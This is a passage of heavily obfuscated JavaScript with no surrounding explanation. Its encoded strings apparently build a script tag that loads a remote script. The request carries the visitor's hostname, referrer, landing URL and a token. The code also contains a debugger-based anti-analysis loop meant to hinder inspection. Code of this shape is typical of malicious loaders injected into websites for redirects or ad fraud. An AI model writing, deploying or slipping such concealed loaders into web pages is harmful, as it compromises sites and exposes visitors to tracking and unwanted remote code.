_0x59890b(_0x3f9306,_0x2bfc65,_0x12f479,_0x7a2955,_0x6dd521){return _0x3eb971(_0x2bfc65- -0xde,_0x2bfc65-0xb2,_0x12f479-0xd9,_0x7a2955-0x127,_0x12f479);}function _0x2040c0(_0x1cbdcc,_0x5bc36e,_0x157e3c,_0x205d8f,_0x560a3b){return _0x1ab4cb(_0x205d8f,_0x157e3c- -0x25c,_0x157e3c-0x198,_0x205d8f-0x95,_0x560a3b-0x1e0);}var _0x38668d={'isvpB':function(_0x21b62a,_0x353931){function _0x30b255(_0x464c27,_0x4ff7a3,_0x501e66,_0x3247b1,_0x3d7122){return _0x5e9c(_0x501e66-0x1ff,_0x4ff7a3);}return _0x289c37[_0x30b255(0x40d,0x53c,0x4c8,0x480,0x51b)](_0x21b62a,_0x353931);},'EUPru':_0x289c37[_0x2040c0(-0x13b,-0x34,-0xe6,-0xff,-0x5)],'jpBHR':_0x289c37[_0x2040c0(-0x20,-0x1e,-0xa9,-0x174,-0xcb)],'GjzWb':_0x289c37[_0x2040c0(-0x60,-0xc3,-0x10a,-0x1cf,-0x12f)],'MwYMp':_0x289c37[_0x435397(0x4a6,0x4ce,0x424,0x3c7,0x387)],'iQFzR':_0x289c37[_0x2040c0(0x17,-0x6c,0x27,0x78,0x4f)],'XATay':function(_0xfd22d4,_0x28cf6b){function _0x10131b(_0x5aaa19,_0x2a9ca0,_0x3b3a60,_0x16665c,_0x27fe9e){return _0xb7ef2e(_0x3b3a60-0x260,_0x2a9ca0-0x15b,_0x3b3a60-0xba,_0x2a9ca0,_0x27fe9e-0x113);}return _0x289c37[_0x10131b(0x57c,0x64c,0x61b,0x63e,0x549)](_0xfd22d4,_0x28cf6b);},'fvMyD':_0x289c37[_0x16e807(0x9e,0x68,-0x86,0x131,-0x6e)],'IdnHY':_0x289c37[_0x59890b(-0x271,-0x1d7,-0x241,-0x266,-0x134)],'hZwOa':_0x289c37[_0x435397(0x492,0x4c1,0x403,0x3e6,0x486)],'Tpdft':function(_0x485ce0,_0x60a1b7){function _0x1a5fcc(_0x17135e,_0x2b0e62,_0x472da7,_0x10fabb,_0x29a11b){return _0x16e807(_0x17135e,_0x472da7-0x627,_0x472da7-0x1a,_0x10fabb-0x1c5,_0x29a11b-0x159);}return _0x289c37[_0x1a5fcc(0x584,0x55b,0x586,0x5e5,0x60f)](_0x485ce0,_0x60a1b7);},'HsOUH':function(_0x5b1d51){function _0x4953d3(_0x6e9ba0,_0x3ecb66,_0xd0a070,_0x28f130,_0x4778e1){return _0x435397(_0x28f130,_0x3ecb66-0x1ef,_0x3ecb66- -0x1fe,_0x28f130-0x50,_0x4778e1-0x9d);}return _0x289c37[_0x4953d3(0x221,0x137,0x12e,0x183,0x178)](_0x5b1d51);},'dgnjb':_0x289c37[_0x2040c0(0x34,0x12,0x4c,0xe3,0x5f)],'gfPHm':function(_0x4671db,_0x2b52a3){function _0x1ee5cc(_0x2fbafa,_0x4c35b5,_0x40696b,_0x48374a,_0x49ed78){return _0x16e807(_0x48374a,_0x4c35b5-0x1cc,_0x40696b-0x14d,_0x48374a-0x1dd,_0x49ed78-0x13b);}return _0x289c37[_0x1ee5cc(0x1ed,0x21e,0x1d7,0x2d2,0x26f)](_0x4671db,_0x2b52a3);},'QFtaT':_0x289c37[_0x435397(0x410,0x41e,0x373,0x2a8,0x45b)]};function _0x16e807(_0x5d67ee,_0x1ab0c6,_0xca4151,_0x3204d1,_0x132576){return _0x474cc7(_0x5d67ee-0x34,_0x1ab0c6-0xca,_0x5d67ee,_0x3204d1-0x13,_0x1ab0c6- -0xcc);}function _0xb7ef2e(_0x175404,_0x5b7eac,_0x4514c6,_0x366b90,_0x4f70db){return _0x490550(_0x175404- -0x185,_0x5b7eac-0x11d,_0x4514c6-0x15d,_0x366b90,_0x4f70db-0x1d1);}if(_0x289c37[_0xb7ef2e(0x3a9,0x2e4,0x395,0x2f7,0x312)](typeof _0xceaeeb,_0x289c37[_0x59890b(-0x1de,-0x171,-0x22f,-0xef,-0x24e)])){if(_0x289c37[_0x435397(0x45a,0x4ee,0x45f,0x3f9,0x4dc)](_0x289c37[_0x16e807(-0xea,-0x102,-0x44,-0xb1,-0x132)],_0x289c37[_0x59890b(-0xa4,-0x190,-0x100,-0x259,-0x26d)])){if(_0x3fc7c6){var _0x30b809=_0x35a08b[_0x59890b(-0x22d,-0x1d3,-0x20f,-0x1b1,-0x171)](_0x39dd25,arguments);return _0x2d1b48=null,_0x30b809;}}else return function(_0x51fad0){}[_0x2040c0(-0xd8,-0x37,0x4,-0x46,0xd)+_0x435397(0x3e4,0x3c8,0x30a,0x23b,0x29f)+'r'](_0x289c37[_0x16e807(-0x10f,-0xde,-0xaf,-0x12c,-0x15d)])[_0x435397(0x300,0x2ec,0x2ec,0x301,0x332)](_0x289c37[_0x59890b(0x9a,-0x18,-0x44,-0x2b,0x9)]);}else{if(_0x289c37[_0x59890b(-0x115,-0x175,-0xaf,-0x1e3,-0x164)](_0x289c37[_0x435397(0x4f1,0x315,0x401,0x3d4,0x398)],_0x289c37[_0x59890b(-0x14e,-0x1c5,-0x1b6,-0x28f,-0x103)])){var _0x12ba05=_0x289c37[_0x59890b(-0x1d0,-0x163,-0x14e,-0x1d8,-0x1fb)](_0x36a099,_0x289c37[_0x16e807(-0x10,0x59,0x58,0xce,0x52)](_0x289c37[_0x2040c0(-0x11d,-0x4c,-0x40,-0xb6,-0x8a)](_0x289c37[_0x59890b(-0x146,-0xab,-0xfd,-0x16a,-0x156)],_0x289c37[_0xb7ef2e(0x3ec,0x4a2,0x37c,0x35f,0x391)]),');'));_0x4fc18c=_0x289c37[_0x2040c0(0x173,0x146,0xa7,0xd7,0x40)](_0x12ba05);}else _0x289c37[_0x16e807(0x1a,-0x58,0x54,0x4,-0x73)](_0x289c37[_0xb7ef2e(0x440,0x517,0x460,0x45e,0x52e)]('',_0x289c37[_0xb7ef2e(0x4c7,0x561,0x4c6,0x5a9,0x53a)](_0xceaeeb,_0xceaeeb))[_0x289c37[_0x59890b(-0x99,-0xed,-0x71,-0x16d,-0x2c)]],-0x169*-0x5+-0x17*0x177+0x1aa5)||_0x289c37[_0x2040c0(-0xa,-0x125,-0xa2,-0x16a,-0xf0)](_0x289c37[_0x435397(0x410,0x413,0x3ef,0x47e,0x309)](_0xceaeeb,0x1f*-0x11c+-0xf79+0x31f1),-0xc05*-0x1+0x117*0x12+-0x1fa3)?_0x289c37[_0x2040c0(-0x124,0x20,-0xb3,-0xf3,-0xa2)](_0x289c37[_0x435397(0x374,0x3c0,0x345,0x297,0x376)],_0x289c37[_0xb7ef2e(0x507,0x4fd,0x567,0x42f,0x5be)])?function(){function _0x52f40f(_0x582a9b,_0xe07197,_0x195377,_0xccdab6,_0x143fb9){return _0x2040c0(_0x582a9b-0x32,_0xe07197-0x34,_0xccdab6-0x2a9,_0x195377,_0x143fb9-0x1b7);}function _0x10b5a9(_0x38e0da,_0x5855b4,_0x3758e6,_0x260b27,_0x2d1b61){return _0x435397(_0x5855b4,_0x5855b4-0x49,_0x38e0da- -0x111,_0x260b27-0xbb,_0x2d1b61-0x14f);}function _0xcc2e9(_0xdbe0e8,_0x5b7914,_0x4b85e8,_0x338ef9,_0xe364cf){return _0xb7ef2e(_0xdbe0e8-0xfa,_0x5b7914-0x1a6,_0x4b85e8-0x6e,_0x4b85e8,_0xe364cf-0x11a);}return _0x289c37[_0x10b5a9(0x239,0x19c,0x31d,0x263,0x165)](_0x289c37[_0x52f40f(0x2ab,0x1ba,0x21d,0x279,0x1b6)],_0x289c37[_0xcc2e9(0x4da,0x536,0x52e,0x540,0x449)])?_0x52f02b:!![];}[_0x435397(0x4e0,0x3eb,0x40f,0x419,0x3d3)+_0xb7ef2e(0x369,0x360,0x30a,0x38f,0x3a1)+'r'](_0x289c37[_0xb7ef2e(0x42a,0x394,0x4e9,0x3ab,0x3fe)](_0x289c37[_0x2040c0(-0x2f,0x5,-0xe6,-0xa,-0x1b7)],_0x289c37[_0x435397(0x329,0x42d,0x362,0x3f4,0x358)]))[_0xb7ef2e(0x3f6,0x363,0x311,0x3c3,0x34e)](_0x289c37[_0x435397(0x482,0x448,0x413,0x41f,0x4dc)]):function(){return![];}[_0xb7ef2e(0x46e,0x3d2,0x411,0x504,0x3b3)+_0x2040c0(-0x94,-0x149,-0x101,-0x19c,-0x1d2)+'r'](_0x38668d[_0x59890b(-0x94,-0x10d,-0x1f5,-0x134,-0x110)](_0x38668d[_0x2040c0(0x66,0xb2,0x70,0x2f,0x5f)],_0x38668d[_0xb7ef2e(0x410,0x441,0x3f5,0x489,0x39e)]))[_0x2040c0(-0x108,-0x4e,-0x11f,-0x188,-0x83)](_0x38668d[_0x435397(0x4f3,0x4b2,0x475,0x475,0x455)]):_0x289c37[_0x59890b(-0x1a8,-0x168,-0x1d1,-0x1a4,-0x1da)](_0x289c37[_0x435397(0x3aa,0x3f5,0x39e,0x34f,0x2b5)],_0x289c37[_0x59890b(-0x1bb,-0x121,-0xa4,-0x45,-0x159)])?_0x289c37[_0x59890b(-0x6b,-0xb,-0x4b,-0xd,0x89)](_0x575268,this,function(){function _0x5bbb63(_0x5cba2c,_0x4f4d84,_0x2555d3,_0x55cc02,_0x2d77f0){return _0x435397(_0x4f4d84,_0x4f4d84-0x1c6,_0x2555d3-0x283,_0x55cc02-0xb2,_0x2d77f0-0x50);}var _0x38b577=new _0xb33b4f(_0x38668d[_0x409b58(0x198,0xd4,0x36,0xfa,0x11c)]);function _0x5b41f4(_0x361b7e,_0x6139ed,_0x24bc1e,_0x1212e3,_0x5389c9){return _0x59890b(_0x361b7e-0x133,_0x5389c9-0x2bc,_0x361b7e,_0x1212e3-0x36,_0x5389c9-0x1d3);}function _0x409b58(_0x49d12e,_0xdd3f12,_0x189d8a,_0x247be0,_0x7d2aca){return _0x435397(_0xdd3f12,_0xdd3f12-0x67,_0x7d2aca- -0x382,_0x247be0-0x1f2,_0x7d2aca-0x14);}function _0x33d9e6(_0x5aec58,_0x122d8b,_0x565eb6,_0x28a462,_0x39982c){return _0x2040c0(_0x5aec58-0x183,_0x122d8b-0x54,_0x5aec58-0x447,_0x565eb6,_0x39982c-0x36);}var _0x20ed34=new _0x1efb4c(_0x38668d[_0x409b58(-0xc8,-0x5d,-0x72,-0x129,-0x8b)],'i'),_0x48d223=_0x38668d[_0x5b41f4(0x70,0x36,0x1c1,0x63,0x10f)](_0xbf9fb1,_0x38668d[_0x5b41f4(0x11b,0x50,0xda,0x1a5,0x118)]);function _0x10c55f(_0x169f04,_0x41f68f,_0x2ed14a,_0x7b19d9,_0x5c4756){return _0xb7ef2e(_0x5c4756- -0x33b,_0x41f68f-0x16,_0x2ed14a-0x83,_0x41f68f,_0x5c4756-0x17f);}!_0x38b577[_0x5b41f4(0x262,0x283,0x2b9,0x2f2,0x26d)](_0x38668d[_0x5bbb63(0x563,0x619,0x635,0x54b,0x5ef)](_0x48d223,_0x38668d[_0x10c55f(0x8c,0xc3,0xbb,0xaa,0x167)]))||!_0x20ed34[_0x5b41f4(0x1ac,0x2f6,0x2e4,0x2e8,0x26d)](_0x38668d[_0x409b58(-0x57,-0x82,0xa4,0x40,0x30)](_0x48d223,_0x38668d[_0x10c55f(0xab,0x197,0xf3,0x1d3,0x162)]))?_0x38668d[_0x33d9e6(0x3b7,0x45d,0x482,0x3ba,0x36f)](_0x48d223,'0'):_0x38668d[_0x10c55f(0x1d7,0x23d,0xed,0xfc,0x161)](_0x1789d1);})():function(){var _0x243469={'URjBI':function(_0x2db656,_0x29f928){function _0x46baad(_0x2cbc5e,_0x1d1471,_0x4d8b76,_0x3cc459,_0x27b1cf){return _0x5e9c(_0x27b1cf- -0x3c4,_0x1d1471);}return _0x38668d[_0x46baad(-0x109,-0x105,-0x1ee,-0x177,-0x12a)](_0x2db656,_0x29f928);},'UtyZM':_0x38668d[_0x3638d7(0x5a0,0x530,0x5d3,0x5ac,0x58a)],'KGPWW':function(_0x21c460,_0x5cb041){function _0x185165(_0x3433f9,_0x151d81,_0x39d7f7,_0x56564c,_0x559094){return _0x3638d7(_0x3433f9-0x17a,_0x151d81,_0x39d7f7-0x74,_0x559094- -0x1fa,_0x559094-0x2b);}return _0x38668d[_0x185165(0x373,0x35b,0x326,0x391,0x372)](_0x21c460,_0x5cb041);}};function _0x40043b(_0x3f5ed1,_0x23f7b6,_0x35f483,_0xa67d29,_0x3e6e4c){return _0x435397(_0x23f7b6,_0x23f7b6-0x131,_0xa67d29- -0x1b9,_0xa67d29-0x4a,_0x3e6e4c-0x1f);}function _0x84082f(_0x49a0c1,_0x1cf0e2,_0x58e5ca,_0x28491b,_0x378ff4){return _0x16e807(_0x49a0c1,_0x378ff4-0x4de,_0x58e5ca-0x5a,_0x28491b-0x2,_0x378ff4-0x18c);}function _0x34bc13(_0x4a6ba1,_0x51416,_0x187384,_0x382bdb,_0x2a398f){return _0x2040c0(_0x4a6ba1-0x16a,_0x51416-0x121,_0x2a398f-0x584,_0x187384,_0x2a398f-0xd8);}function _0x2a57cc(_0x1f71ba,_0x1685b1,_0x3697d0,_0x34566d,_0x24c693){return _0x435397(_0x3697d0,_0x1685b1-0x4e,_0x34566d- -0x464,_0x34566d-0x15,_0x24c693-0x188);}function _0x3638d7(_0x398472,_0xfbcb79,_0x41f9e2,_0x3c2a05,_0x27a5bb){return _0x16e807(_0xfbcb79,_0x3c2a05-0x6a5,_0x41f9e2-0x184,_0x3c2a05-0x76,_0x27a5bb-0x1ab);}if(_0x38668d[_0x3638d7(0x58a,0x555,0x629,0x5df,0x6b5)](_0x38668d[_0x2a57cc(-0x18c,-0x15e,-0x152,-0x16f,-0xbd)],_0x38668d[_0x3638d7(0x617,0x5dc,0x48a,0x54f,0x4b5)]))return![];else _0x1fe7fd+=_0x243469[_0x40043b(0x256,0x331,0x1fd,0x28c,0x261)](_0x243469[_0x34bc13(0x5e1,0x5cc,0x470,0x61d,0x55c)],_0x243469[_0x34bc13(0x5c4,0x6b8,0x5ba,0x6ce,0x612)](_0x35bd29,_0x182fd8));}[_0x59890b(-0x168,-0xb0,-0x5b,-0x187,-0x156)+_0x435397(0x237,0x3a1,0x30a,0x3c2,0x39d)+'r'](_0x289c37[_0x59890b(-0x1a,-0xde,-0x54,-0x3d,-0x1be)](_0x289c37[_0x2040c0(-0xf8,-0x14a,-0xe6,-0x171,-0x78)],_0x289c37[_0x16e807(-0x17a,-0xe9,-0x175,-0xa5,-0xa5)]))[_0xb7ef2e(0x34b,0x2b7,0x2d9,0x406,0x37e)](_0x289c37[_0x435397(0x21c,0x265,0x301,0x3ca,0x287)]);}_0x289c37[_0x16e807(-0x22c,-0x145,-0x1a8,-0x1bc,-0xae)](_0x2de224,++_0xceaeeb);}function _0x3eb971(_0xb13e3,_0x20d0d5,_0x2d9165,_0x24bc03,_0x320561){return _0x5e9c(_0xb13e3- -0x2c9,_0x320561);}try{if(_0x32a8d4)return _0x2de224;else _0x289c37[_0x3eb971(-0xdb,-0x22,-0x1cb,-0x175,-0x160)](_0x2de224,0xea1+0x1819+-0x26ba);}catch(_0x40edd5){}}function _0x339e(){var _0xd1e4cd=['SdPAB','VzKMD','tmXKo','KYLZB','HvHdu','debu','qsGax','pzkLE','toStr','BJbOc','a-zA-','FOiLL','eTMdL','scrip','xzBME','&defa','lCrIU','CdhIo','ljzsq','PyzyD','eXdia','2850730psFWNV','inser','count','NespY','AJDcZ','BOZti','getEl','ITGwK','getIt','eElem','MCXll','kcxIG','7115GceWzE','Tpdft','mlfkH','yhuQa','PgsvD','mIBMe','refer','CNVNO','ZYJJL','GYOpC','AnGSB','gfPHm','hVlna','uniqu','dtbRB','fbRAh','uaDIT','hostn','log','fxHHn','catio','hrApO','jvZfx','cTmyv','upDiw','HeLOi','undef','Z_$][','dFCnn','call','BVXPD','tzwvW','Niazy','OVwMW','NqdlO','(((.+','GlbIZ','HuVqb','iKDvK','zmelk','nkhBj','YFQhr','JfFJt','https','_Lq9J','HjZQq','fakeJ','&land','ZOHDy','cKISu','ELApx','er=','lengt','eXlli','UkATT','jpBHR','isvpB','auovT','ent','locat','quqIw','NwQTO','YvpRY','info','{}.co','nmBpU','yqyRW','AuTGZ','INfCF','to__','iJmnY','YJiuJ','RzWQR','while','DrTUI','|2|3','trace','pLNyz','repla','XnGir','GFmQl','ePtXu','RoYhE','|3|5|','IEycD','e)\x20{}','pathn','StaJp','HpAcf','PDJsg','id=','wRJCD',')+)+)','cQocQ','creat','BsrzF','cEvSC','ndtee','rn\x20th','cyDJI','tNode','2mfpAxU','dklLB','miIPZ','iMmMj','UtyZM','ing','LtNJM','ion\x20*','boZPJ','OVQCd','ZhCXQ','AcXgH','aZaCN','1|0|4','src','nzxHS','YDTme','CYZyb','Lhumy','confi','EiDti','PBIPI','JNCor','78dVLpKv','3|4|0','init','LNtEk','FfpCw','tVKoy','split','FCPtU','SHrNF','bind','emVkQ','xHxil','qleZs','lmYTm','1C9t6','appli','kclvH','$]*)','NXBpK','HouSI','tiLaE','IiPyG','pCYWr','error','nctio','const','4fcvq','ing_u','ydaOs','RSoeg','ebwHf','.clie','.com/','uTqmS','IIeQA','qeUUc','wNItH','ooBYH','&host','QgKjn','vWuxI','LTrmC','ArSXP','searc','MjNyX','fseKq','ayjos','QcfTX','\x5c+\x5c+\x20','?retu','RTOWl','dQcyf','\x22retu','165371mBjBXh','parse','xaKXj','remov','zSCOy','iORyy','PpGsr','nKSbT','Xkgew','tion','rn=js','aNdXk','aLxGy','subId','ZnSIB','gCasM','gger','SgTck','HsOUH','hZwOa','VpUCn','Bllko','&sub_','PijnN','IdnHY','QLtJk','URjBI','eywor','|2|5|','setIn','eferr','mwazl','ztEQR','ARchg','179544TsXBsa','&name','n/jav','nJFIw','SryKw','XqeJW','BEtVK','ObzrM','state','TvDHX','emoqf','hvdxd','1|2|0','UBgHO','Zyqhw','GsPWp','BQCej','GLsiW','iPdin','ddHQI','aoUuB','RpTcw','R_PAT','ASKzP','fEwQi','dqMaj','cKacc','kdRUc','hmVYw','PAzKp','funct','cVXet','nvere','sUBOL','eJtrs','test','utxHZ','akENK','conso','Neobx','GjzWb','pUuJX','input','rl=','NunXm','MmNLR','EUPru','BuqqV','iZRIO','zA-Z_','excep','JYSDb','RMvLN','qfFiZ','zJcQz','ctor(','cWFBI','fzEoR','ctefZ','ttl','ksZzY','pLnqT','QbGQy','table','XIlsI','pZdqA','eItem','DwAUq','zHzGs','BKhsf','nyBhy','retur','JrxBl','is\x22)(','nstru','laOqu','KGPWW','YXjDX','cSzRB','AeGCU','SzcPF','MwYMp','ApnBF','0-9a-','\x5c(\x20*\x5c','Objec','llGeE','rLucB','tRTzn','gcMRL','fVxDl','Mzzww','proto','iqEOA','ed_at','&toke','INCHm','paren','2433669haCsLv','ult_k','BacvX','Qbqye','hiEWE','rFgKW','MQDow','chain','ame','rLZuE','kjJzq','tPJJM','zAneC','round','YdhBM','OCUAz','n\x20(fu','strin','KeRvk','XIiQI','GNjDs','2|4|0','iSmwO','rGrpc','npvKX','YVsgH','type','DXFyN','eXaHQ','TUfna','zfnpS','apply','qalFY','warn','YsoRb','KWYKk','ined','Kmpfm','hDmCT','|4|5|','QFtaT','XKoAe','iQFzR','MHVqz','pHRMw','vDzdN','actio','EOErP','Xxpbh','Emkii','gName','n()\x20','unHQo','iHCJa','OPFFR','\x20(tru','XfnJJ','CtYYe','pHKnm','9oCoSdB','qoHPH','ructo','://lp','NSWVb','JhFsG','rer','ement','hYckS','qYxvp','XATay','uyvUA','jQvUY','HkBfv','BjtXM','xRVAB','*(?:[','lOQUD','sksid','fvMyD','sByTa','vrqgu','ljvmX','CaWrz','UbgoI','yEJtp','cbCeB','ODDpf','qUWhZ','xUCUs','LJxOt','Btpqj','bBiAF','tBefo','YpZeD','&se_r','vgQTH','token','nxZmy','Hskfz','rsWES','cQuht','gbElm','arket','kuVXa','tWnPK','ion','ascri','terva','412680bWqWaP','GtHwJ','__pro','AjIlO','ZJZFA','POcgC','qAJhH','yTgrq','mleSP','lJWmy','ZQomw','jmJHs','jhAYh','gkjHj','rTHgY','ibQXb','vToHc','rjAoo','Vtjss','ErSZS','693216hIAPXR','sSQjR','CsEwR','Bbgmc','hBOqn','dgnjb','RufcB','cfSUD','ztrLj','title','FjTbT','tZuoH'];_0x339e=function(){return _0xd1e4cd;};return _0x339e();}